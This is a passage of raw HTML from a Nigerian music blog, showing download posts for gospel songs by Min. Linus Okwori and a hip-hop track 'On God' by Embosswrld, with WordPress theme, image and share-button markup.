data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?fit=605%2C807&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="5269" data-permalink="https://blownaija.com/a-must-see-epic-realistic-poses-with-lovely-sculptures/7487670617f3832ff2acf267c2b9a62c/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?fit=605%2C807&amp;ssl=1" data-orig-size="605,807" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="7487670617f3832ff2acf267c2b9a62c" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?fit=605%2C807&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>A Must See! Epic Realistic Poses With Lovely Sculptures</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-1682 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fvcentino-i-cant-kill-myself-mix-by-jceez%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vcentino-i-cant-kill-myself-mix-by-jceez/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fvcentino-i-cant-kill-myself-mix-by-jceez%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">11 hours ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span 